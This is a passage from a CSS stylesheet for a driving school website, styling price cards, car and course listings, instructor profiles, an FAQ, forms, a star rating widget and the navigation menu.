	margin: 0 -15px;
	padding: 27px 15px;
}.card__name
{
	font-size: 14px;
	margin-top: 4px;
	margin-bottom: 8px;
}.card__name,
.card__period
{
	font-weight: 700;
	text-transform: uppercase;
}.card__period
{
	font-family: Montserrat;
	font-size: 13px;
	color: #98b5c7;
}.card__feature-item
{
	font-size: 15px;
	line-height: 1.73334;
	position: relative;
	padding-left: 15px;
	vertical-align: top;
	color: #345770;
}.card__feature-item:before
{
	position: absolute;
	top: 10px;
	left: 0;
	width: 4px;
	height: 4px;
	content: '';
	border-radius: 1px;
	background-color: #ffea00;
}.card__price
{
	margin-top: 8px;
}.card__price-item
{
	font-size: 14px;
	display: block;
	margin-right: 38px;
	margin-bottom: 7px;
	color: #5b6f7e;
}.card__footer .card__price-item
{
	font-size: 12px;
	display: inline-block;
}.card__price-item:last-child
{
	margin-right: 0;
	margin-bottom: 25px;
}.card__price-value
{
	font-size: 32px;
	margin-right: 3px;
	color: #254258;
}.card__footer .card__price-value
{
	font-size: 24px;
}.card_theme_cover .card__price-value
{
	font-weight: 300;
}.card__btn
{
	width: 100%;
}.cars
{
	display: block;
}.cars_type_section
{
	padding: 76px 0;
}.cars__fig
{
	font-size: 0;
	overflow: hidden;
	margin-bottom: 20px;
	border-radius: 2px;
}.cars__fig img
{
	max-width: 100%;
}.cars__name
{
	font-family: Montserrat;
	font-size: 14px;
	font-weight: 700;
	float: left;
	text-transform: uppercase;
	color: #001a33;
}.cars__rating
{
	float: right;
}.cars__rating-icon
{
	display: inline-block;
	width: 13px;
	height: 13px;
	fill: #ffea00;
}.cars__transmission
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	margin-top: 10px;
	margin-bottom: 30px;
	text-transform: uppercase;
	color: #98b5c7;
}.cars__transmission:after
{
	display: table;
	clear: both;
	content: '';
}.categoryes
{
	display: block;
}.categoryes__item
{
	font-family: Montserrat;
	font-size: 15px;
	padding-top: 70px;
	padding-bottom: 70px;
	color: #8da4bb;
}.categoryes__item:nth-child(even)
{
	background-color: #f5f9fc;
}.categoryes__fig
{
	font-size: 0;
	overflow: auto;
	border-radius: 2px;
}.categoryes__name
{
	font-size: 25px;
	font-weight: 700;
	margin-top: 12px;
	margin-bottom: 12px;
	color: #001a33;
}.categoryes__desc
{
	line-height: 2;
	margin-bottom: 18px;
}.categoryes__more
{
	width: 210px;
}.comment
{
	display: block;
}.comment__title
{
	font-size: 25px;
	font-weight: 700;
	margin-bottom: 30px;
}.comment__count
{
	font-weight: 400;
}.comment__item
{
	margin-bottom: 30px;
}

.comment .children {
	margin-top: 25px;
}
.comment_article
{
	margin-bottom: 40px;
	margin-top: 25px;
}.contact
{
	position: relative;
	background-color: #122130;
}.contact__map
{
	position: relative;
	height: 150px;
	pointer-events: none;
}.contact__form
{
	position: relative;
	z-index: 2;
	width: 100%;
	max-width: 652px;
	padding: 30px;
	background-color: #f9fafb;
}.contact__head
{
	font-family: Montserrat;
	font-size: 16px;
	font-weight: 700;
	margin: -30px -30px 30px;
	padding: 30px;
	background-color: #e5ecf4;
}.contact__head > :last-child
{
	margin-bottom: 0;
}.contact__head-icon
{
	position: absolute;
	top: -14px;
	left: 0;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	background-color: #dae2ea;
}.contact__phone .contact__head-icon
{
	left: 0;
}.contact__adr
{
	margin-bottom: 35px;
}.contact__adr,
.contact__phone
{
	position: relative;
	padding-left: 53px;
}.contact__icon-pin
{
	position: absolute;
	top: 12px;
	left: 13px;
	width: 20px;
	height: 20px;
	fill: #001a33;
}.contact__icon-phone
{
	position: absolute;
	top: 14px;
	left: 15px;
	width: 16px;
	height: 16px;
	fill: #001a33;
}.content
{
	display: block;
	padding-top: 50px;
}.control-group
{
	font-size: 0;
	display: inline-block;
}.control-group_fullwidth
{
	display: table;
	width: 100%;
}.control-group_fullwidth > span
{
	display: table-cell;
}.control-group > :first-child
{
	border-radius: 2px 0 0 2px;
}.control-group > :first-child:before
{
	border-radius: 1px 0 0 1px;
}.control-group > :last-child
{
	border-radius: 0 2px 2px 0;
}.control-group > :last-child:before
{
	border-radius: 0 1px 1px 0;
}.control-remark
{
	font-size: 1rem;
	line-height: 48px;
	position: relative;
	display: inline-block;
	width: 48px;
	height: 48px;
	text-align: center;
	vertical-align: top;
	color: #84a7c9;
	background-color: #d9e2eb;
}.control-remark__icon
{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 16px;
	height: 16px;
	margin: -8px 0 0 -8px;
	fill: #84a7c9;
}.countdown
{
	position: relative;
	display: block;
	float: left;
}
.discount__countdown {
	min-width: 230px;
}.countdown__timer
{
	display: none;
}.countdown:after
{
	position: absolute;
	bottom: -61px;
	left: 222px;
	display: none;
	width: 97px;
	height: 110px;
	content: '';
	background: url(../images/countdown-arr.png) 0 0 no-repeat;
}
.discount__countdown:after {
	left: auto;
	right: -95px;
}
.countdown__section
{
	font-family: Montserrat;
	position: relative;
	display: none;
	margin-right: 22px;
	margin-bottom: 10px;
	text-align: center;
	vertical-align: top;
}
.is-countdown ~ .countdown__section {
	display: inline-block;
}
.countdown__section:after
{
	position: absolute;
	top: 16px;
	right: -14px;
	content: ':';
	color: #245584;
}.countdown__section:last-child:after
{
	display: none;
}.countdown__item-wrap
{
	overflow: hidden;
	height: 52px;
}.countdown__period
{
	font-family: Roboto;
	font-size: 12px;
	display: block;
	margin-top: 10px;
}
.countdown__item-wrap > input[type="text"] {
	display: none;
}
.course,
.course-dop,
.course-ext
{
	display: block;
}.course
{
	position: relative;
	z-index: 2;
	padding: 41px 0;
	background-color: #001a33;
	background-size: cover;
}.course_index
{
	background: #001a33 url(../images/bg-course.jpg) 50% no-repeat;
}.course_moto
{
	background-image: url(../images/bg-course-moto.jpg);
}.course_addition
{
	padding: 50px 0;
	background-color: #d1dae1;
}.course_theme_bgi
{
	background: #001a33 url(../images/pattern-blue.jpg) 0 0;
}.course_theme_light
{
	background-color: #f5f9fc;
}.course__title
{
	color: #fff;
}.course__list
{
	margin-bottom: -30px;
}.course__list-item
{
	margin-bottom: 30px;
}.course__item
{
	position: relative;
	height: 200px;
	background-color: #fff;
	box-shadow: 0 5px 10px #000c14;
}.course__item_consultation
{
	background: #fff url(../images/bg-review.png) -21px -5px no-repeat;
	background-size: 202px 230px;
}.course__item_police
{
	background: #fff url(../images/bg-police.png) -75px -18px no-repeat;
}.course_theme_light .course__item
{
	box-shadow: 0 1px 3px #bbd0f6;
}.course_addition .course__item
{
	box-shadow: 0 1px 4px #aec0cd;
}.course__item-head
{
	line-height: 104px;
	height: 104px;
	padding: 0 23px 0 80px;
}.course__item-head_cover
{
	line-height: 200px;
	height: 200px;
	padding-left: 115px;
}.course_addition .course__item-head_cover
{
	padding-right: 65px;
	padding-left: 148px;
}.course__item_police .course__item-head_cover
{
	padding-left: 115px;
}.course__item-name
{
	font-size: 14px;
	font-weight: 700;
	line-height: 1.71429;
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
	color: #001a33;
}.course__price
{
	font-size: 14px;
	font-weight: 400;
	padding: 24px 23px 22px;
	color: #5b6f7e;
	background-color: #f3f7fa;
	box-shadow: inset 0 1px 3px rgba(220,233,243,.83);
}.course__price-item
{
	position: relative;
	margin-bottom: 22px;
}.course__price-item:after
{
	display: table;
	clear: both;
	content: '';
}.course__price-item:last-child
{
	margin-bottom: 0;
}.course__price-item:before
{
	position: absolute;
	top: 6px;
	right: 46px;
	left: 80px;
	content: '';
	border-top: 1px dashed #cadce3;
}.course__price-kind
{
	float: left;
}.course__price-value
{
	float: right;
}.course__item-popup
{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	padding: 20px;
	color: #fff;
	border: 4px solid #ffea00;
	background-color: rgba(0,26,51,.96);
}.course__item:hover .course__item-popup
{
	display: block;
}.course__item-popup-name
{
	font-size: 14px;
	font-weight: 700;
	line-height: 1.71429;
	margin-top: -6px;
	text-transform: uppercase;
	color: #fff;
}.course__item-popup-action
{
	position: absolute;
	right: 20px;
	bottom: 20px;
	left: 20px;
}.course__item-popup-action .btn
{
	margin-right: 6px;
}.course__item-popup-period
{
	font-size: 13px;
	font-weight: 700;
	margin-bottom: 16px;
	text-transform: uppercase;
}.course__slider
{
	overflow: hidden;
	margin: 64px -15px 76px;
	padding-right: 15px;
	padding-left: 15px;
}.course__slider-item
{
	position: relative;
	padding: 50px 0;
}.course__slider-item:after
{
	display: table;
	clear: both;
	content: '';
}.course__slider-item-before
{
	position: absolute;
	top: 0;
	bottom: 0;
	display: none;
	background-position: 50%;
	background-size: cover;
}.course__card
{
	position: relative;
}.course__card:before
{
	position: absolute;
	z-index: 0;
	top: -20px;
	bottom: -20px;
	display: none;
	content: '';
	border: 4px solid #ffea00;
}.course__filter
{
	text-align: center;
}.course__filter.course__filter
{
	font-size: 11px;
	margin-bottom: 0;
}.course__icon-child,
.course__icon-comment,
.course__icon-guard,
.course__icon-logo,
.course__icon-police,
.course__icon-road
{
	position: absolute;
	fill: #ffea00;
}.course__icon-guard
{
	top: 27px;
	left: 22px;
	width: 42px;
	height: 52px;
}.course__icon-road
{
	top: 29px;
	left: 20px;
	width: 48px;
	height: 48px;
}.course__icon-logo
{
	top: 29px;
	left: 19px;
	width: 48px;
	height: 48px;
}.course__icon-child
{
	top: 31px;
	left: 20px;
	width: 46px;
	height: 46px;
}.course__icon-comment
{
	top: 77px;
	left: 53px;
	width: 46px;
	height: 52px;
}.course__icon-police
{
	top: 69px;
	left: 49px;
	width: 53px;
	height: 52px;
}.desc
{
	font-family: Montserrat;
	line-height: 2.125;
	max-width: 775px;
	margin-bottom: 40px;
	color: #8da4bb;
}.title + .desc
{
	margin-top: -16px;
}.dev
{
	font-size: 12px;
	font-weight: 400;
	font-style: italic;
	display: block;
	color: #5c7186;
	background-color: #00162b;
}.dev__item
{
	display: inline-block;
	margin-right: 21px;
	padding: 15px 0;
}.dev__item:last-child
{
	margin-right: 0;
}.dev__item a
{
	text-decoration: none;
	color: #829cb4;
}.discount
{
	display: block;
	padding-top: 50%;
}.discount__title
{
	display: inline-block;
	max-width: 79%;
	padding: 14px 19px;
	color: #ffea00;
	background-color: rgba(0,19,37,.9);
}.discount__title,
.discount__title.discount__title
{
	margin-bottom: 20px;
}.discount .title__mark
{
	color: #fff;
}.discount__body
{
	position: relative;
	z-index: 1;
	overflow: hidden;
	padding: 18px 22px 23px;
	color: #fff;
}.discount__body:before
{
	position: absolute;
	z-index: -1;
	top: -15px;
	right: 0;
	left: 0;
	height: 100%;
	padding-bottom: 10px;
	content: '';
	transform: skewY(-1deg);
	background-color: rgba(0,19,37,.9);
}.discount__desc
{
	line-height: 1.75;
	margin-bottom: 15px;
}.faq
{
	display: block;
	padding: 41px 0 329px;
	background: #f9fafb url(../images/bg-faq_m.jpg) 100% 100% no-repeat;
}.faq_moto
{
	padding-bottom: 300px;
	background-image: url(../images/bg-faq-moto_m.jpg);
}.faq_theme_page
{
	padding: 0 0 69px;
	background-color: #fff;
	background-image: none;
}.faq__item
{
	position: relative;
	margin-bottom: 35px;
	padding-left: 24px;
}.faq__item:last-child
{
	margin-bottom: 0;
}.faq__question
{
	font-family: Montserrat;
	font-weight: 700;
	cursor: pointer;
}.faq__item_active .faq__question
{
	margin-bottom: 15px;
}.faq__question:before
{
	top: 7px;
	left: -10px;
	width: 14px;
	height: 2px;
}.faq__question:after,
.faq__question:before
{
	position: absolute;
	content: '';
	background-color: #4c8cca;
}.faq__question:after
{
	top: 1px;
	left: -4px;
	width: 2px;
	height: 14px;
}.faq__item_active .faq__question:after
{
	display: none;
}.faq__answer
{
	font-size: 15px;
	line-height: 1.73334;
	display: none;
	color: #5881a9;
}.faq__item_active .faq__answer,
/* Features */
.feature
{
	display: block;
	overflow-x: hidden;
}.feature__item
{
	min-height: 290px;
	margin: 0;
	padding: 70px 15px;
	text-align: center;
}.feature__item:nth-child(odd)
{
	background-color: #f9fafb;
}.feature__item:last-child
{
	border-right: 1px solid #e6ebf1;
}.feature__title
{
	font-family: Montserrat;
	font-size: 14px;
	font-weight: 700;
	line-height: 2.42857;
	margin-bottom: 9px;
	text-transform: uppercase;
	color: #001a33;
}.feature__desc
{
	font-size: 15px;
	line-height: 1.73334;
	color: #5881a9;
}.feature__icon
{
	line-height: 44px;
	position: relative;
	width: 65px;
	height: 44px;
	margin: 0 auto 10px;
	text-align: center;
}.feature__icon svg
{
	display: inline-block;
}.feature__icon:after,
.feature__icon:before
{
	position: absolute;
	top: 50%;
	width: 58px;
	height: 2px;
	margin-top: -1px;
	content: '';
	background-color: #ffea00;
}.feature__icon:before
{
	left: 50%;
	margin-left: -91px;
}.feature__icon:after
{
	left: 50%;
	margin-left: 31px;
}
.feature__bus,
.feature__calendar,
.feature__car,
.feature__car2,
.feature__chair,
.feature__child,
.feature__clock,
.feature__comment,
.feature__docs,
.feature__facebook,
.feature__family,
.feature__guard,
.feature__instagram,
.feature__logo,
.feature__mail,
.feature__male,
.feature__news,
.feature__people,
.feature__phone,
.feature__pin,
.feature__play,
.feature__police,
.feature__police2,
.feature__price,
.feature__right,
.feature__road,
.feature__search,
.feature__star,
.feature__stop,
.feature__streamline,
.feature__target,
.feature__teacher,
.feature__timer,
.feature__timer2,
.feature__truck,
.feature__twitter,
.feature__users,
.feature__video,
.feature__vk {
	height: 40px;
	width: 40px;
	fill: #00386e;
}
@media (min-width: 992px) {
	.feature__list {
		border-top: 1px solid #e6ebf1;
	}
	.feature__row-list {
		display: table;
		width: 100%;
		margin: 0;
	}
	.feature__row-list .feature__item {
		display: table-cell;
		float: none;
		margin: 0;
		border-left: 1px solid #e6ebf1;
	}
	.feature__list:last-child .feature__item:nth-child(odd) {
		background-color: #fff;
	}
	.feature__list:last-child .feature__item:nth-child(even) {
		background-color: #f9fafb;
	}
}
.filter
{
	font-size: 15px;
	margin-bottom: 30px;
}.filter__item
{
	font-family: Montserrat;
	line-height: 40px;
	position: relative;
	display: inline-block;
	height: 40px;
	margin-bottom: 20px;
	padding: 0 26px;
	cursor: pointer;
	text-align: center;
	vertical-align: middle;
	text-decoration: none;
	color: #02050a;
	border-radius: 18px;
}.course__filter .filter__item,
.filter_theme_white .filter__item
{
	color: #fff;
}.filter__item_active
{
	cursor: default;
	background-color: #ffea00;
	box-shadow: inset 0 -2px 0 #ffd200;
}.course__filter .filter__item_active,
.filter_theme_white .filter__item_active
{
	color: #02050a;
}.filter__item-text
{
	line-height: 1.2;
	display: inline-block;
}.footer
{
	font-size: 15px;
	display: block;
	color: #5881a9;
	background-color: #041e37;
}
.footer .nav__list .nav__sub {
	display: none;
}
.footer__body
{
	padding-top: 41px;
	padding-bottom: 41px;
}.footer__section
{
	margin-bottom: 40px;
}.footer__section:last-child
{
	margin-bottom: 0;
}.footer__title
{
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 23px;
	text-transform: uppercase;
	color: #fff;
}.footer__text
{
	font-size: 15px;
	line-height: 1.6;
}.footer__logo.footer__logo
{
	font-size: 16px;
	margin-top: 20px;
	margin-left: 0;
}.footer__post
{
	margin-bottom: 32px;
}.footer__post:nth-child(3)
{
	margin-bottom: 20px;
}.footer__post-wrap
{
	text-decoration: none;
	color: currentColor;
}.footer__post-title
{
	font-size: 14px;
	position: relative;
	top: 4px;
	margin: 0 0 14px;
	text-transform: uppercase;
	color: #fff;
}.footer__more
{
	font-family: Montserrat;
	font-size: 15px;
	position: relative;
	display: inline-block;
	text-decoration: none;
	color: #fff;
}.footer__more:hover
{
	text-decoration: underline;
}.footer__more-icon
{
	position: relative;
	top: 1px;
	display: inline-block;
	width: 12px;
	height: 12px;
	fill: #ffea00;
}.footer__instagramm-list
{
	font-size: 0;
	margin: 0 -7px 10px;
}.footer__instagramm-item
{
	position: relative;
	display: inline-block;
	width: 68px;
	height: 68px;
	margin: 0 7px 14px;
	border: 4px solid #244668;
	background-color: #fca67f;
}.footer__instagramm-item img
{
	max-width: 100%;
}.footer__instagramm-link
{
	display: block;
}.footer__instagramm-link:before
{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	transition: opacity .3s;
	opacity: 0;
	background-color: rgba(0,0,0,.5);
}.footer__instagramm-link:hover:before
{
	opacity: 1;
}
.footer__hours-item {
	font-size: 15px;
	display: flex;
	margin-bottom: 15px;
}
.footer__hours-day {
	font-weight: 700;
}
.footer__hours-time {
    white-space: nowrap;
}
.footer__hours-separ {
	line-height: 2px;
	position: relative;
	top: 8px;
	overflow: hidden;
	height: 2px;
	margin-right: 5px;
	margin-left: 5px;
	flex-grow: 1;
}
.footer__hours-separ:before {
	width: 100%;
	height: 2px;
	content: '';
	background: #041e37 linear-gradient(90deg,transparent 75%,#000d1a 0) 50%/7px;
}
.footer__hours-separ:before,
.form
{
	position: relative;
	display: block;
}.form > :last-child
{
	margin-bottom: 0;
}.form__title
{
	font-size: 20px;
	font-weight: 700;
	line-height: 1.41667;
	margin: 0 0 15px;
	text-transform: uppercase;
	color: #081b34;
}.form__mark
{
	font-weight: 400;
	position: relative;
	display: inline-block;
	padding: 0 6px;
}.form__mark:before
{
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	transform: skewX(-12deg);
	background-color: #ffea00;
}.form__mark-text
{
	position: relative;
	z-index: 1;
}.form__desc
{
	font-size: 14px;
	line-height: 1.57143;
	margin-bottom: 27px;
}.form__row
{
	margin-bottom: 26px;
}.tiser .form__row
{
	margin-bottom: 22px;
}.form__row-mobile
{
	margin-bottom: 26px;
}.form__info
{
	font-size: 14px;
	line-height: 1.57143;
	position: relative;
	margin: 5px 0;
	padding-left: 48px;
	color: #a3a3a3;
}
.form__info:before {
	content: 'i';
	font-weight: 100;
	font-family: 'Roboto';
	position: absolute;
	top: 5px;
	left: 0;
	width: 34px;
	height: 34px;
	line-height: 30px;
	border-radius: 50%;
	padding-left: 1px;
	text-align: center;
	font-size: 24px;
	border: 3px solid #e0e0e0;
	color: #e0e0e0;
	box-sizing: border-box;
}
.star-rating {
  font-family: 'FontAwesome';
margin: 50px auto;
position: absolute;
top: -48px;
left: 65px;
}
.star-rating > fieldset {
  border: none;
  display: inline-block;
}
.star-rating > fieldset:not(:checked) > input {
  position: absolute;
  top: -9999px;
  clip: rect(0, 0, 0, 0);
}
.star-rating>fieldset:not(:checked)>label {
	float: right;
	width: 1em;
	padding: 0 .05em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 120%;
	color: #383838;
}
.star-rating > fieldset:not(:checked) > label:before {
  content: '\f006  ';
}
.star-rating > fieldset:not(:checked) > label:hover,
.star-rating > fieldset:not(:checked) > label:hover ~ label {
  color: #ffea00;
  text-shadow: 0 0 3px #ffea00;
}
.star-rating > fieldset:not(:checked) > label:hover:before,
.star-rating > fieldset:not(:checked) > label:hover ~ label:before {
  content: '\f005  ';
}
.star-rating > fieldset > input:checked ~ label:before {
  content: '\f005 ';
  color: #ffea00;
}
.star-rating > fieldset > label:active {
  position: relative;
  top: 2px;
}
/* Global style */
.btn-tertiary {
  padding: 0;
  margin: auto;
  display: block;
}
/* input file style */
.input-file {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}
.input-file + .js-labelFile {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 0 10px;
  cursor: pointer;
}
.input-file + .js-labelFile .icon:before {
  content: "\f093";
}
.input-file + .js-labelFile.has-file .icon:before {
  content: "\f00c";
  color: #5AAC7B;
}
.form__rate
{
	margin-bottom: 20px;
}.form__rate-lbl
{
	font-family: Montserrat;
	font-size: 13px;
	display: inline-block;
	margin-right: 8px;
	color: #001d37;
}.form__rate-star
{
	position: relative;
	top: 1px;
	display: inline-block;
	width: 12px;
	height: 12px;
	vertical-align: middle;
	fill: #d9e2eb;
}.form__rate-star_active
{
	fill: #ffea00;
}.gallery
{
	overflow: hidden;
	padding: 41px 0;
	background-color: #f9fafb;
}.gallery__container
{
	position: relative;
	z-index: 1;
}.gallery__container:before
{
	position: absolute;
	z-index: -1;
	top: -186px;
	right: -90px;
	width: 421px;
	height: 418px;
	content: '';
	background: url(../images/bg-gallery.png) 0 0 no-repeat;
}.gallery__list-item
{
	margin-bottom: 30px;
}.gallery__fig
{
	font-size: 0;
	overflow: hidden;
	border-radius: 2px;
	background-color: #0d0322;
	box-shadow: 0 4px 20px rgba(81,127,160,.13);
}.gallery__fig img
{
	max-width: 100%;
	height: auto;
	display: block;
	width: 100%;
}.head-page
{
	display: block;
	padding: 41px 15px;
	border-bottom: 1px solid #e5f1fc;
	background-color: #f5f9fc;
}.header
{
	position: relative;
	z-index: 1000;
	display: block;
	background: #fff;
	display: block;
}
.header__row {
	padding-top: 22px;
	padding-bottom: 22px;
}
.header__contact
{
	display: none;
}.header__address,
.header__phone
{
	font-size: 14px;
	font-weight: 700;
	line-height: 42px;
	position: relative;
	text-transform: uppercase;
	color: #02050a;
}.header__address
{
	padding-left: 25px;
	letter-spacing: 1px;
}.header__phone
{
	padding-left: 23px;
	text-decoration: none;
}
.header__callback {
	width: 100%;
    line-height: 1;
    height: auto;
    padding: 15px;
}
.header__pin
{
	top: 10px;
	width: 20px;
	height: 20px;
}.header__phone-icon,
.header__pin
{
	position: absolute;
	left: 0;
	fill: #4c8cca;
}.header__phone-icon
{
	top: 3px;
	width: 16px;
	height: 16px;
}
@media (min-width: 992px) {
	.header__row > .row {
		display: flex;
		align-items: center;
	}
}

.zoom
{
	position: absolute;
	z-index: 5;
	top: 50%;
	left: 50%;
	width: 16px;
	height: 16px;
	margin: -8px 0 0 -8px;
	fill: #fff;
}.footer__instagramm-item .zoom,
.sertificate__thumb .zoom
{
	transition: opacity .2s;
	opacity: 0;
}.footer__instagramm-item:hover .zoom,
.sertificate__thumb:hover .zoom
{
	opacity: 1;
}.inp
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 400;
	line-height: 48px;
	position: relative;
	display: inline-block;
	background-color: #d9e2eb;
	-ms-touch-action: manipulation;
		touch-action: manipulation;
}.inp:before
{
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	content: '';
	background-color: #fff;
}.inp__box
{
	position: relative;
	display: block;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}.inp__control
{
	font: inherit;
	line-height: inherit;
	position: relative;
	display: inline-block;
	height: 48px;
	padding: 0 14px;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: none;
	   -moz-appearance: none;
			appearance: none;
}.control-group_fullwidth .inp__control
{
	width: 100%;
}.inp__control::-webkit-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.inp__control::-moz-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.inp__control:-ms-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.inp__control::placeholder
{
	opacity: 1;
	color: #a5b8cc;
}
[name="form_info"] {
    opacity: 0;
    visibility: hidden;
    display: none;
}
.instructor-about
{
	display: block;
	padding: 108px 0;
	background-color: #0a2231;
	background-size: cover;
}.instructor-about__inner
{
	position: relative;
	z-index: 1;
}.instructor-about__text
{
	padding: 15px 15px 60px;
}.instructor-about__text-body
{
	line-height: 1.625;
	margin-bottom: 28px;
	color: #b4c6d9;
}.instructor-about__category
{
	padding: 30px 15px;
	background: #06151d url(../images/bg-about-inst.png) right 101% no-repeat;
	background-size: 241px 117px;
}.instructor-about__category .title
{
	font-size: 18px;
	margin-bottom: 0;
}.instructor-about__category-value
{
	font-size: 44px;
	font-weight: 500;
	padding-bottom: 50px;
	text-transform: uppercase;
	color: #ffea00;
}.instructor-profile
{
	display: block;
	padding-top: 40px;
	background-color: #f9fafb;
}.instructor-profile__fig
{
	font-size: 0;
	margin-bottom: 50px;
}.instructor-profile__fig img
{
	max-width: 100%;
}.instructor-profile__name
{
	font-size: 32px;
	margin-bottom: 30px;
	text-transform: uppercase;
}.instructor-profile__type
{
	font-family: Montserrat;
	font-size: 22px;
	margin-bottom: 40px;
	color: #02050a;
}.instructor-profile__quote
{
	font-family: Montserrat;
	font-size: 16px;
	line-height: 2.125;
	margin-bottom: 70px;
	color: #8da4bb;
}.instructor-profile__quote-inner
{
	position: relative;
	display: inline;
}.instructor-profile__quote-inner:before
{
	top: -10px;
	left: -56px;
	content: '«';
}.instructor-profile__quote-inner:after,
.instructor-profile__quote-inner:before
{
	font-family: Montserrat;
	font-size: 96px;
	line-height: 0;
	position: absolute;
	display: none;
	color: #e8edf0;
}.instructor-profile__quote-inner:after
{
	right: -55px;
	bottom: 13px;
	content: '»';
}.instructor-profile__call
{
	padding: 45px 0;
	background-color: #f0f4f7;
}.instructor-profile__price
{
	font-size: 14px;
	font-weight: 400;
	display: block;
	margin-bottom: 25px;
	vertical-align: middle;
	color: #5b6f7e;
}.instructor-profile__price-value
{
	font-size: 32px;
	font-weight: 300;
	margin-right: 12px;
	color: #254258;
}.instructor
{
	display: block;
	padding: 41px 0;
	background-color: #f9fafb;
}.instructor__pager
{
	margin-top: 40px;
	margin-bottom: 25px;
	text-align: center;
}.instructor__pager-item
{
	display: inline-block;
	overflow: hidden;
	width: 52px;
	height: 52px;
	margin: 0 3px;
	cursor: pointer;
	text-align: center;
	border: 3px solid #fff;
	border-radius: 50%;
	background-color: #e5e2e0;
	box-shadow: 0 3px 10px rgba(193,206,219,.4);
}.instructor__pager-item img
{
	max-width: 100%;
}.instructor__pager-item_active
{
	border-color: #ffea00;
	box-shadow: 0 3px 10px rgba(255,102,0,.4);
}.instructor__fig
{
	font-size: 0;
	text-align: center;
}.instructor__fig img
{
	max-width: 100%;
}.instructor__body
{
	padding-top: 50px;
}.instructor__name
{
	font-size: 32px;
	margin: 0 0 15px;
	text-transform: uppercase;
}.instructor__type
{
	font-family: Montserrat;
	font-size: 15px;
	margin-bottom: 42px;
}.instructor__quote
{
	font-family: Montserrat;
	font-size: 16px;
	line-height: 2.125;
	padding-right: 50px;
	color: #8da4bb;
}.instructor__quote-inner
{
	position: relative;
	display: inline;
}.lbl
{
	font-family: Montserrat;
	margin-bottom: 14px;
}.lbl,
.logo
{
	font-size: 14px;
	display: block;
}.logo
{
	position: relative;
	margin-top: 5px;
	margin-left: 60px;
	padding-left: 42px;
}.logo.footer__logo
{
	padding-left: 26px;
}.logo.footer__logo img
{
	margin-left: -26px;
}.logo__link,
.logo__link:hover
{
	text-decoration: none;
	color: inherit;
}.logo__icon
{
	position: absolute;
	top: -9px;
	left: 0;
	width: 32px;
	height: 32px;
	fill: currentColor;
}.footer__logo .logo__icon
{
	top: -3px;
	width: 20px;
	height: 20px;
}.logo__text
{
	font-family: Montserrat;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}.main
{
	display: block;
}.nav
{
	font-size: 14px;
}.nav__btn-wrap
{
	position: absolute;
	top: 13px;
	right: 15px;
}.nav__btn
{
	position: relative;
	width: 39px;
	height: 39px;
	padding: 0;
}.footer .nav__btn
{
	display: none;
}.nav__icon
{
	top: 50%;
	right: 11px;
	left: 11px;
	margin-top: -2px;
}.nav__icon,
.nav__icon:after,
.nav__icon:before
{
	position: absolute;
	height: 2px;
	background-color: #02050a;
}.nav__icon:after,
.nav__icon:before
{
	right: 0;
	left: 0;
	content: '';
}.nav__icon:before
{
	top: -6px;
}.nav__icon:after
{
	bottom: -6px;
}.nav__inner
{
	position: fixed;
	z-index: 150;
	top: 0;
	left: 0;
	visibility: hidden;
	overflow: hidden;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	transition: opacity .35s,visibility .35s,width .35s;
	opacity: 1;
}.nav_open .nav__inner
{
	visibility: visible;
	overflow: auto;
	height: 100%;
	opacity: .9;
}.nav_open .footer .nav__inner
{
	display: none;
}.nav__inner:after,
.nav__inner:before
{
	position: fixed;
	top: 0;
	bottom: 0;
	content: '';
	transition: transform .35s ease;
	background-color: rgba(0,22,43,.95);
}.nav__inner:before
{
	right: 50%;
	left: 0;
	transform: translate3D(-55%,0,0);
}.nav_open .nav__inner:before
{
	transform: translateX(0);
}.nav__inner:after
{
	z-index: -1;
	right: 0;
	left: 50%;
	display: block;
	transform: translate3D(55%,0,0);
}.nav_open .nav__inner:after
{
	transform: translateX(0);
}.nav__close
{
	position: absolute;
	top: 20px;
	right: 30px;
	width: 20px;
	height: 20px;
	cursor: pointer;
}
.admin-bar .nav__close {
	top: 52px;
}
.nav__close:before
{
	transform: rotate(45deg);
}.nav__close:after,
.nav__close:before
{
	position: absolute;
	top: -2px;
	left: 9px;
	width: 2px;
	height: 27px;
	content: '';
	background-color: #fff;
}.nav__close:after
{
	transform: rotate(-45deg);
}.nav__list
{
	margin: 0 50px;
	text-transform: uppercase;
}.nav__list .nav__item
{
	position: relative;
}.nav__sub .nav__item
{
	display: block;
	text-align: left;
	border-bottom: 1px solid #082848;
	border-left: none;
}.nav__sub .nav__item:last-child
{
	border-right: none;
	border-bottom: none;
}.nav__sub-icon
{
	position: absolute;
	top: 50%;
	right: 10px;
	display: none;
	width: 9px;
	height: 14px;
	margin-top: -7px;
	fill: #22384d;
}.nav__sub .nav__item:hover .nav__sub-icon
{
	fill: #ffea00;
}.nav__sub
{
	position: relative;
	border-top: 3px solid #ffea00;
	background-color: #001a33;
}.nav__sub:before
{
	position: absolute;
	top: -8px;
	left: 50%;
	margin-left: -6px;
	content: '';
	border-right: 8px solid hsla(0,0%,100%,0);
	border-bottom: 8px solid #ffea00;
	border-left: 8px solid hsla(0,0%,100%,0);
}.nav__sub .nav__sub
{
	background-color: #00172e;
}
.nav__list .nav__link
{
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0 18px;
